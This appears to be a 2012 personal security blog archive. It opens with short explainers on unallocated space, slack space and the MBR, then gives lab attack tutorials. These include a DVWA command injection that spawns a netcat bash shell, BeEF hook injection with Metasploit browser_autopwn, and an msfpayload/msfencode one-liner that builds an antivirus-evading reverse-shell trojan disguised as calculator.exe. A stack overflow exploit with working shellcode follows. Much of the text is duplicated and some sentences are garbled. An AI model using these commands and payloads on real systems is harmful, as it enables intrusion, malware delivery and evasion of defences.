Sunday, March 18, 2012
Unallocated Space
11:42 AM
No comments
Definition
Unallocated space is logical space on a operating system hard drive, e.g
Linux, can write to. To put it another way
it is the opposite of “allocated” space, which is where the operating system
has already written with files.
Examples.
If the operating system writes a file to a certain space
on the hard drive that part of the drive is now “allocated”, as the
file is using it the space, and no other files can be written to that section.
If that file is deleted then that part of the hard drive is no longer
required to be “allocated” it becomes unallocated. This means that new
files can now be re-written to that location.
On a standard, working computer, files can only be written to
the unallocated space.
If a newly formatted drive is connected to a computer,
virtually all of the drive space is unallocated space (a small amount of space
will be taken up by files within the file system, e.g $MFT, etc). On a new
drive the unallocated space is normally zeros, as files are written to the hard
drive the zeros are over written with the file data
Working Example
Blank Drive
A freshly formatted (NTFS) 500 GB hard drive starts with
99.9% unallocated space; we will assume its 100% to make the maths
slightly easier. All of the unallocated space will be zeros, literally 00 00 00
written on the hard drives.
If a 5 GB file, e.g a large movie, is placed on the drive, then
there will be 1% (5 GB) allocated space and 99% unallocated (495 GB)
If a 10 GB database file is now added to this hard drive
there will be a total of 3 % (15 GB) of allocated space and 485 GB unallocated
space. New files will only be written into the remaining unallocated space.
What happens when a file is deleted?
If the movie file, from the above example, is deleted
the allocated space it was using will now become unallocated. I.e There
will now be 2% allocated space (the 10 GB database) and 98%
unallocated space.
However the data from the movie file is still on the hard drive,
it does not just disappear, it just changes its status. This means that the
following situation now exists:
There is 10 GB of allocated space and 490 GB of unallocated
space.
Of the 490 GB, 485 GB would be all zeros, however 5 GB of the
unallocated space would be the old movie data.
Until new files are written to the hard drive this movie file
will remain deleted but still recoverable from the hard drive. Even if
new files are written it must overwrite the same unallocated space as the movie
file, before the movie file is destroyed.
Unallocated space can only be accessed by specialist tools, and
now directly from Windows. Such tools include:
Slack Space
10:56 AM
1 comment
Slack space is harddisk portions not fully used by the current allocated file, and containing data from a previously deleted file.
The example save a 768 bytes file (User_File.txt) that requires only sector 1 and 1/2 sector 2. Depending on the operating system, the 256 bytes in sector 2 might be filled with 1′s or 0′s . Sectors 3 and 4 would not be overwritten and considered slack space. If the slack space contained data from a deleted file previously, the information could be recovered with forensic tools. Details of operating systems allocate files on the harddisk using clusters (a collection of contiguous sectors). The operating system can address because a cluster is a smaller allocation unit. If a file does not utilize the full cluster, the space remaining portion might not be overwritten and might contain data from a previously deleted file. It is important to understand that slace space is considered allocated space since it is part of an allocated cluster.
The example save a 768 bytes file (User_File.txt) that requires only sector 1 and 1/2 sector 2. Depending on the operating system, the 256 bytes in sector 2 might be filled with 1′s or 0′s . Sectors 3 and 4 would not be overwritten and considered slack space. If the slack space contained data from a deleted file previously, the information could be recovered with forensic tools. Details of operating systems allocate files on the harddisk using clusters (a collection of contiguous sectors). The operating system can address because a cluster is a smaller allocation unit. If a file does not utilize the full cluster, the space remaining portion might not be overwritten and might contain data from a previously deleted file. It is important to understand that slace space is considered allocated space since it is part of an allocated cluster.
Thursday, March 15, 2012
Master Boot Record
11:56 AM
No comments
A master boot record (MBR) is boot sector type from IBM Personal Computer consisting of a sequence of 512 bytes that is ocated at the first sector of a data storage device like hard disk. MBR is usually placed on storage devices.
The use of MBR are :
The use of MBR are :
- As a partition table holding, which describes the partitions of a storage device. In this context the boot sector may also be called a partition sector.
- Operating system bootstraping. The BIOS built into a PC-compatible computer loads the MBR from the storage device and passes execution to machine code instructions at the beginning of the MBR.
- Uniquely identifying individual disk media, with a 32-bit disk signature, even though it may never be used by the operating system.
Monday, March 5, 2012
Root Exploitation via Web Vulnerability (DVWA)
10:40 AM
1 comment
In this tutorial we will practice how to exploit via Web Vulnerability. We use DVWA as the web.
We will upload our payload via file upload facility in DVWA (high level), then execute nc command to open socket and listening (medium level), then execute our payload.
1. Information Gatherin using Zenmap
We know that the OS kernel is 2.6.3.9
2. Search exploit code in exploit db
/pentest/exploits/exploitdb# ./searchsploit 2.6.3.9
We will upload our payload via file upload facility in DVWA (high level), then execute nc command to open socket and listening (medium level), then execute our payload.
1. Information Gatherin using Zenmap
We know that the OS kernel is 2.6.3.9
2. Search exploit code in exploit db
/pentest/exploits/exploitdb# ./searchsploit 2.6.3.9

3. Because upload facitility in high level in DVWA use validation for filename...
We have to change the file name into 18441.c.jpg
4. Upload the file
5. Command execution in medium level
192.168.212.103 | netcat -v -e '/bin/bash' -p 1234
192.168.212.103 | netcat -v -e '/bin/bash' -p 1234
7. Searching place for the exploit where all user can execute it
We found that the palce is /tmp. So, put it into tmp, then Run it
We found that the palce is /tmp. So, put it into tmp, then Run it
Wednesday, February 29, 2012
Combining Beef and Metasploit Framework
8:32 AM
1 comment
In last tutorial we practice using metasploit for exploiting the target and modify the webpage in target OS while inject it with beef code. Now, we will using web page injected with beef code. Then, we activate metasploit framework using meterpreter payload and keep it in listening process. So, when the target access our web page, we can exploit it using meterpreter.
Now, let's practice it.
First, try to make webpage included with beef code. To do that we just need to add this code '<script type="text/javascript" src="http://192.168.56.1:3000/hook.js"> </script>' after <body> code.
Now, let's practice it.
First, try to make webpage included with beef code. To do that we just need to add this code '<script type="text/javascript" src="http://192.168.56.1:3000/hook.js"> </script>' after <body> code.
Now, open beef, and access http://127.0.1.1:3000/ui/panel in our browser, login with username and password : beef.
Then, assume target access our web.
Let's see in the beef UI panel, there IP address 192.168.56.101 with Mozilla Firefox icon. It means that our target is accessing our web using Mozilla Frefox browser.
Now, open Metasploit Framework then use auxiliary/server/browser_autopwn and set LHOST and PAYLOAD.
We can see that there are listening process. When http://192.168.56.1:8080/q5Ou9BjYrH is opened, we can exploit the target.
So, we will redirect the target into that address by using Raw Java Script in The Command Tab - Misc, then write javascript code for redirect process "window.location = 'http://192.168.56.1:8080/q5Ou9BjYrH'"
We can see that we have done it...
Monday, February 27, 2012
Using Metasploit and Beef Framework
12:24 PM
1 comment
In this article we will combine to use metasploit framework for entering the target, then modify the website code (in this case xampp, file spash.php) can access hook.js when it is loaded. So when target access this website, we can control with beef framework.
Now, let's scan the target
Next, let's see the content of target OS using metasploit framework
Ok, we assume that we have create a malware as in article "Using MsfPayload and MsfEncode". So, we can download splash.php, download it, alter the code, and upload it into the curren location. So, we the target access http://localhost/xampp, we can exploit it using beef framework.
Now, let's scan the target
Next, let's see the content of target OS using metasploit framework
Ok, we assume that we have create a malware as in article "Using MsfPayload and MsfEncode". So, we can download splash.php, download it, alter the code, and upload it into the curren location. So, we the target access http://localhost/xampp, we can exploit it using beef framework.
Using msfpayload and msfencode
7:31 AM
No comments
In this article we use msfpayload combining with msfencode for generate executable malware will be sent into target system. Before we start, let's we know about them.
Msfpayloads is a tool in Metasploit Framework to generate executable malware based on avaiable payloads.
Msfencode is one of tools in Metasploit Framework used to encode payloads to pass virus scanners protection so we can ensure our payloads is executed by target system. Because, in many cases, basic payloads or exploits can be detected as virus.

Next, we will use calculator application that will be crafted with payload and encoded with msfencode.
Let's create executable malware.
# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.56.1 R | msfencode -t exe -e x86/shikata_ga_nai -x /tmp/calc.exe -k -o calculator.exe -c 5

Now, let's upload it into target. We need scan the target first
We have known target using warfrtd application
Let's exploit it with metasploit

We will use meterpreter payload to upload calculator.exe
We have uploaded it
Now, when target run calculator.exe, we can exploit it.
Msfpayloads is a tool in Metasploit Framework to generate executable malware based on avaiable payloads.
Msfencode is one of tools in Metasploit Framework used to encode payloads to pass virus scanners protection so we can ensure our payloads is executed by target system. Because, in many cases, basic payloads or exploits can be detected as virus.
Next, we will use calculator application that will be crafted with payload and encoded with msfencode.
Let's create executable malware.
# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.56.1 R | msfencode -t exe -e x86/shikata_ga_nai -x /tmp/calc.exe -k -o calculator.exe -c 5
We have created calculator.exe as payloads
Now, let's upload it into target. We need scan the target first
We have known target using warfrtd application
Let's exploit it with metasploit
We will use meterpreter payload to upload calculator.exe
We have uploaded it
Now, when target run calculator.exe, we can exploit it.
Social Engineering and SET
7:30 AM
No comments
Social engineering is art of manipulating people into performing actions or divulging confidential information. While it is similar to a confidence trick
or simple fraud, the term typically applies to trickery or deception
for the purpose of information gathering, fraud, or computer system
access; in most cases the attacker never comes face-to-face with the victims.
The Social-Engineer Toolkit (SET) is specifically designed to perform advanced attacks against the human element. SET was designed to be released with the http://www.social-engineer.org launch and has quickly became a standard tool in a penetration testers arsenal. SET was written by David Kennedy (ReL1K) and with a lot of help from the community it has incorporated attacks never before seen in an exploitation toolset. The attacks built into the toolkit are designed to be targeted and focused attacks against a person or organization used during a penetration test.
The Social-Engineer Toolkit (SET) is specifically designed to perform advanced attacks against the human element. SET was designed to be released with the http://www.social-engineer.org launch and has quickly became a standard tool in a penetration testers arsenal. SET was written by David Kennedy (ReL1K) and with a lot of help from the community it has incorporated attacks never before seen in an exploitation toolset. The attacks built into the toolkit are designed to be targeted and focused attacks against a person or organization used during a penetration test.
Friday, February 24, 2012
Stack Based Exploitation in Linux
9:35 AM
No comments

1. Turn off ASLR
root@bt:~# cat
/proc/sys/kernel/randomize_va_space
root@bt:~# echo 0 >
/proc/sys/kernel/randomize_va_space
root@bt:~# cat
/proc/sys/kernel/randomize_va_space
0
2. Creating program that will be
exploit
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); // Vulnerable
function!
return 0;
}
Save it with vulnerable_1.c
3. Compile vulnerable_1.c with gcc,
then debug it with gdb
root@bt:~# gcc -ggdb -o vulnerable_1
vulnerable_1.c
root@bt:~# gdb vulnerable_1
gcc 3.x and gcc 4.x use SSP (Stack
Smashing Protector) used to
detect a stack buffer overflow before any malicious code is executed.
We
can turn off it by using “-fno-stack-protector” flag when
compiling.
4. Compile again vulnerable_1.c with
gcc with “-fno-stack-protector”,
then debug it with gdb
root@bt:~# gcc -ggdb -o vulnerable_1
-fno-stack-protector -mpreferred-stack-boundary=2 vulnerable_1.c
root@bt:~# gdb vulnerable_1
Ok. we have overwrite EIP succesfully
5. Now, let's see more information
about register EIP
6. Let's breakpoin in line 8 : strcpy(buffer, argv[1]); to know ESP address
let’s try to find out the ESP address and subtract 100 bytes from
it.
If we subtract 100 bytes from ESP, we
will get 0xbffff16c - 100 =
0xbffff06c

7. Creating shellcode
8. Creating fuzzer with shellcode
$(python -c 'print "\x90"*323+
"\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80"
+
"\x6c\xf0\xff\xbf"*35')
323 + 45 (number of bytes of shellcode) = 368 bytes
508 (number required to overwrite EIP) - 368 = 140
140 / 4 (Because EIP address is 4 bytes) = 35
Run it